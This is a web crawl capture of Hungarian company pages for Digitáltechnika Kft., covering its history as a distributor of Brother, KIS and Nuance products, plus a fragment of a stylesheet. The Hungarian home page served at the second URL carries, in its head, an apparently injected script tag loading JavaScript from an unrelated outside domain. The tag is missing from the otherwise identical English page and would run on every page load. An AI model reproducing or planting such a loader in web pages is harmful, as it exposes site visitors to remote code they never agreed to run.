

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dit.hu/menu.aspx?menu_id=31&nyelv=en
body_size: 15373
content:


<html>
<head>
<title>DIT - Distribution</title>
<meta name="description" content="Distribution">
<meta name="keywords" content="Distribution">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>


</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx?nyelv=en"><img border="0" src="/images/ditlogo_kicsi_en.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx?nyelv=en">DIT Group</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0&nyelv=en">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=29&nyelv=en">Digitaltechnika Ltd.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=30&nyelv=en" >Sales</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=31&nyelv=en" >Distribution</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=47&nyelv=en" >Brother repair center</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=40&nyelv=en">DiFolt Ltd.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=41&nyelv=en" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=42&nyelv=en" >Photophinishing equipments</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=33&nyelv=en">Contacts</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=34&nyelv=en" >Opening hours</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=38&nyelv=en" >Map</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=39&nyelv=en" >Management</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=35&nyelv=en">Pricelists</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=37&nyelv=en">Careers</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx?nyelv=en"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=102"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx?nyelv=en" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value="menu.aspx?menu_id=16"><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Login</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx?nyelv=en" rel="nofollow">Promotions</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/menu.aspx?menu_id=30&nyelv=en"  >Sales</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="/menu.aspx?menu_id=42&nyelv=en" >Digital photography</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/menu.aspx?menu_id=45&nyelv=en" >Software development</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webshop</a></div></td></tr>
			</table>
			
         
<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<div class="holjarunk">
						Start page &raquo; <b>Distribution</b></div>
						
					</td>
				</tr>
				<tr>
					<td colspan="4">

        


					<table border="0" width="100%"  cellspacing="0" cellpadding="0">
						<tr>
							<td>
							<img border="0" src="images/tartbf.gif" width="7" height="7"></td>
							<td background="images/tartf.gif">
							<img border="0" src="images/tartf.gif" width="1" height="7"></td>
							<td>
							<img border="0" src="images/tartjf.gif" width="7" height="7"></td>
						</tr>
						<tr>
							<td background="images/tartb.gif">
							<img border="0" src="images/tartb.gif" width="7" height="1"></td>
							<td width="556">
							<div class="tarthatarolo_kicsi">
							<h1 class="hiroldal_cim">Distribution</h1>
							<div class="tart_alaptxt">
							<p align="justify">
							<p>Now we are the most important offical distributor of three brands at Hungary.</p>
<p>&nbsp;</p>
<div style="text-align: center;"><img src="/galeria/brother_uj.jpg" alt="brother logo" width="190" height="78" /></div>
<p align="justify">We are selling the Japenese BROTHER company's office products at Hungary since 1992. At the beginning we were buying from Brother Austria, later (since 1994) from Brother Hungary, and now (since 2006) the goods are comming from Vienna again, twice a week.</p>
<p align="justify">Since 1996 our company act as a <a href="../menu.aspx?menu_id=47&amp;nyelv=en">warranty service center</a> for office products of Brother. Our colleagues are the most brother-experinced technicians.</p>
<p align="justify">You can see the office products in our webshop: <a href="../shop.aspx?fokat_id=0&amp;alkat_id=57">typewriters</a>, <a href="../shop.aspx?fokat_id=0&amp;alkat_id=53">label printers</a>, <a href="../shop.aspx?fokat_id=0&amp;alkat_id=56">faxes</a>, <a href="../shop.aspx?fokat_id=0&amp;alkat_id=54">printers</a>, <a href="../shop.aspx?fokat_id=0&amp;alkat_id=55">multifuction devices</a>, stamp creators, laminators.</p>
<p>&nbsp;</p>
<div style="text-align: center;"><img src="../galeria/KIS.jpg" alt="KIS Photo Me Group logo" width="126" height="43" /></div>
<p align="justify">Since 2002 we are representing this british and french joint venture at Hungary. First we were selling photokiosks only and our main partner was the MediaMarkt retailer.</p>
<p align="justify">Later we've sold a lot of minilabs to every part of the country. Now the main focus is the PhotoBook Pro albummaker machine, which is unique, no other brand has this kind of product..</p>
<p>Besides this we are offering the kiddie ridies by KIS also.<br /> More details: here</p>
<p>&nbsp;</p>
<div style="text-align: center;"><img src="../galeria/NUANCE.jpg" alt="NUANCE logo" width="79" height="51" /></div>
<p align="justify">In 1991 we became distibutor of Recognita, the famous OCR software developped by Hungarians. For two years we've operated the customer service aka Recognita Inform&aacute;tion Centre (RIK).</p>
<p align="justify">After this the Hungarian software has been bought by an American company called ScanSoft and the Recognita software has been merged into the competitor OmniPage software.</p>
<div>In 2007 another acqusition was completed. And now the new owner of the OmniPage software called NUANCE. Their products are avaibale in our <a href="../shop.aspx?fokat_id=0&amp;alkat_id=75">webshop</a></div>
<p>&nbsp;</p>
<hr width="100%" size="2" />
<div><em>Nice to know from us, that in the past we were representing in Hungary two other brands from the dgital photography area: Kodak (1996-2006) and Datafab (2000-2002).</em></div>
							</p>
                     </div>
							</div>
							</td>
							<td background="images/tartj.gif">
							<img border="0" src="images/tartj.gif" width="7" height="1"></td>
						</tr>
						<tr>
							<td>
							<img border="0" src="images/tartba.gif" width="7" height="7"></td>
							<td background="images/tarta.gif">
							<img border="0" src="images/tarta.gif" width="1" height="7"></td>
							<td>
							<img border="0" src="images/tartja.gif" width="7" height="7"></td>
						</tr>
					</table>
					</td>
				</tr>


				<tr>
					<td colspan="4" align="left" valign="top">
					<img border="0" src="images/b.gif" width="10" height="10"></td>
				</tr>
</table>

				

			
			<div class="alsomenu">
				<p>
                The content of this website for informational purposes only and may be modified without prior notice.<br>
                &copy; 2008-2026 Digitáltechnika Kft. All rights reserved.<br><br>
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Shopping Cart: <span class="kosartartkieg" id="kiskosartetelspan">Empty</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx?nyelv=en" rel="nofollow">Register</a></div></div></td></tr></table>
            
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>








--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dit.hu/resources/demos/style.css
body_size: 16115
content:
<html>
<head>
<title>DIT Cégcsoport</title>
<meta name="description" content="A DIT Cégcsoport több, mint 30 éve a magyar informatikai piac meghatározó szereplõje. Bár cégeink központjai Gyõrben találhatók, több, mint 20 éve jelen vagyunk Budapesten is, az általunk nyújtott szolgáltatások és forgalmazott termékeink pedig jelen vannak az egész magyarországi piacon. A DIT Cégcsoport tevékenységét a könnyebb átláthatóság és ellenõrizhetõség miatt már több éve stratégiai üzletágakra bontva végzi, ezekbõl az üzletágakból fejlõdtek ki a DIT Cégcsoportot alkotó cégek: Digitáltechnika Kft., DiFolt Szolgáltató Kft.">
<meta name="keywords" content="DIT Cégcsoport,Digitáltechnika Kft.,DiFolt Szolgáltató Kft.,Brother,KIS,Shinsei">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="/images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=17">Cégcsoportról</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=1">Digitáltechnika Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=3" >Kereskedés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=5" >Disztribúcióink</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=6" >Brother szerviz</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=56" >Alapítvány</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=7">DiFolt Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=8" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=9" >Fotókidolgozó berendezések</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=54">DIT-Energy Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=55" >Szili Naperőmű</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=19">Elérhetőségek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=27" >Nyitva tartás</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=26" >Megközelítés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=23" >Vezetőség</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=16">Árlisták</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         
<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<img border="0" src="images/montazs.jpg" width="570" height="227"></td>
				</tr>
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="5"></td>
				</tr>
				<tr>
					<td colspan="4" height="318" align="left" valign="top" background="images/hirbh.jpg">
					
					<table border=0 width=100%>
					<tr>
					<td width=320>
					<div style="padding-left:12px; padding-top:39px">
					
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="305">
						<tr>
							<td >
                
               <iframe name="I2" src="ifr_portal_legfrissebbhir.aspx?nyelv=hu" width="100%" height="105" border="0" frameborder="0" scrolling=no >Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                
							</td>
							<td width=22 align=right valign=bottom>
               <a href=hir.aspx><img border="0" src="images/hirporgetg.gif" width="22" height="22"></a>
							</td>
						</tr>
						</table>						
					</div>
					
					<div style="padding-left:12px; padding-top:9px">
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="100%">
						<tr>
							<td width="362">
                
							<div class="hircim_arch">
								<table border="0" width="230"  cellspacing="0" cellpadding="0">
								<tr>
									<td colspan="2" height=30 ><div class="hir_arch_focim"><b><font color="#283A6A">Korábbi hírek</font></b></div>
									</td>
								</tr>
								</table>
                      <iframe name="I1" src="ifr_portal_hirarchivum.aspx?nyelv=hu" width="295" height="79" border="0" frameborder="0">Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                </div>
                

                    </td>
						</tr>
				   </table>
					</div>
					</td>
					<td align=right>
                            <a href="fotos_index.aspx"><img border="0" src="images/spacer.gif" width="233" height="270"></a>
					</td>
					</tr>
					</table>
					
					
					
					</td>
				</tr>




</table>

  <br><div style="padding: 0px 0px 10px 0px" align=center><a href="/shop_termek.aspx?termek_id=3078&termek=PTE550WNIVPTL1"><img src="/galeria/rennab/PT-E550WNIVP_top_202407.png" border=0></a></div>  


			
			<div class="alsomenu">
				<p>
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek, a változásának jogát fenntartjuk.<br>
                &copy; 2008-2024 Digitáltechnika Kft. Minden jog fenntartva.<br><br>
                
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fdigitaltechnika%3Fref%3Dhl&amp;send=false&amp;layout=standard&amp;width=380&amp;show_faces=false&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:380px; height:25px;" allowTransparency="true"></iframe>                
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
            <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1">NYÁRI CÍMKÉZŐ AKCIÓ!</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1"><img border="0" src="https://www.dit.hu/galeria/rennab/P107B-MPPH31_h164_iskola.jpg" vspace="5" alt="NYÁRI CÍMKÉZŐ AKCIÓ!" title="NYÁRI CÍMKÉZŐ AKCIÓ!"  width="164" height="528" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="http://www.dit.hu/album_0_login.aspx?belep=1">Fotókönyv szoftver</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="http://www.dit.hu/album_0_login.aspx?belep=1"><img border="0" src="https://www.dit.hu/galeria/rennab/AlbumAnim.gif" vspace="5" alt="Fotókönyv szoftver" title="Fotókönyv szoftver"  width="164" height="169" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table>
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>


--- FILE ---
content_type: text/css
request_url: https://dit.hu/style.css
body_size: 12711
content:
/*�J TD default st�lusok */





A {
	text-decoration:none;
}

A:hover {
	text-decoration:underline;
}


TD
{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#767676;
}

TH
{
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#767676;
	
	
}

/**/


.belepesblokk {
	font-family:Arial;
	font-size:12px;
	font-weight:normal;
	color:#FEFFFD;
}
.belepesblokk A {
	color:#FEFFFD;
	text-decoration:none;	
}

.belepesblokk A:hover {
	color:#FEFFFD;
	text-decoration:underline;	
}

.belepesbtxtbox {
color: #7B7B7B; font-family: Tahoma; font-size: 11px; height: 23; border: 1px solid #D6E5EC; background-color: #FFFFFF; width:90px; padding-top:4px; padding-left:5px;
}

.fmenu {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#FFFFFF;
}

.fmenu A {
	color:#FFFFFF;
	text-decoration:none;
}
.fmenu A:hover {
	color:#FFFFFF;
	text-decoration:underline;
}

.dobozc {
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	color:#FFFFFF;
